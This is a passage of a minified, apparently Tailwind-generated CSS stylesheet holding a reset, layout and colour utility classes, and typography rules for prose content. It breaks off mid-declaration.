""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.inset-x-4{left:1rem;right:1rem}.\!left-2{left:.5rem!important}.\!top-1\.5{top:.375rem!important}.bottom-5{bottom:1.25rem}.left-0{left:0}.right-0{right:0}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-20{top:5rem}.top-8{top:2rem}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[5\]{z-index:5}.col-span-1{grid-column:span 1 / span 1}.col-span-12{grid-column:span 12 / span 12}.col-span-2{grid-column:span 2 / span 2}.col-span-3{grid-column:span 3 / span 3}.col-span-5{grid-column:span 5 / span 5}.col-span-7{grid-column:span 7 / span 7}.col-start-11{grid-column-start:11}.-my-2{margin-top:-.5rem;margin-bottom:-.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.\!-mt-20{margin-top:-5rem!important}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-6{margin-left:1.5rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.line-clamp-6{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:6}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.\!grid{display:grid!important}.grid{display:grid}.hidden{display:none}.\!size-5{width:1.25rem!important;height:1.25rem!important}.\!size-7{width:1.75rem!important;height:1.75rem!important}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-3{width:.75rem;height:.75rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-8{width:2rem;height:2rem}.size-full{width:100%;height:100%}.h-16{height:4rem}.h-24{height:6rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-auto{height:auto}.h-full{height:100%}.max-h-64{max-height:16rem}.min-h-full{min-height:100%}.w-24{width:6rem}.w-40{width:10rem}.w-60{width:15rem}.w-72{width:18rem}.w-auto{width:auto}.w-full{width:100%}.min-w-0{min-width:0px}.\!max-w-none{max-width:none!important}.max-w-7xl{max-width:80rem}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.origin-top{transform-origin:top}.-translate-x-1{--tw-translate-x: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y: 1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.columns-1{-moz-columns:1;columns:1}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.5rem * var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(243 244 246 / var(--tw-divide-opacity, 1))}.divide-gray-50>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(249 250 251 / var(--tw-divide-opacity, 1))}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-l{border-left-width:1px}.\!border-indigo-400{--tw-border-opacity: 1 !important;border-color:rgb(129 140 248 / var(--tw-border-opacity, 1))!important}.border-gray-100{--tw-border-opacity: 1;border-color:rgb(243 244 246 / var(--tw-border-opacity, 1))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.\!bg-gray-100{--tw-bg-opacity: 1 !important;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))!important}.\!bg-gray-200{--tw-bg-opacity: 1 !important;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))!important}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.bg-gray-800\/40{background-color:#1f293766}.bg-slate-50{--tw-bg-opacity: 1;background-color:rgb(248 250 252 / var(--tw-bg-opacity, 1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-no-repeat{background-repeat:no-repeat}.object-cover{-o-object-fit:cover;object-fit:cover}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.\!pr-1{padding-right:.25rem!important}.pb-12{padding-bottom:3rem}.pb-4{padding-bottom:1rem}.pl-2{padding-left:.5rem}.pt-5{padding-top:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-5xl{font-size:3rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing: tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-6{line-height:1.5rem}.\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\!text-gray-900{--tw-text-opacity: 1 !important;color:rgb(17 24 39 / var(--tw-text-opacity, 1))!important}.\!text-red-700{--tw-text-opacity: 1 !important;color:rgb(185 28 28 / var(--tw-text-opacity, 1))!important}.text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219 / var(--tw-text-opacity, 1))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.text-sky-600{--tw-text-opacity: 1;color:rgb(2 132 199 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-2{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-black{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 0 0 / var(--tw-ring-opacity, 1))}.ring-gray-300{--tw-ring-opacity: 1;--tw-ring-color: rgb(209 213 219 / var(--tw-ring-opacity, 1))}.drop-shadow-sm{--tw-drop-shadow: drop-shadow(0 1px 1px rgb(0 0 0 / .05));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.aspect-h-1{--tw-aspect-h: 1}.aspect-h-9{--tw-aspect-h: 9}.aspect-w-1{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 1}.aspect-w-1>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}.aspect-w-16{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 16}.aspect-w-16>*{position:absolute;height:100%;width:100%;top:0;right:0;bottom:0;left:0}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: 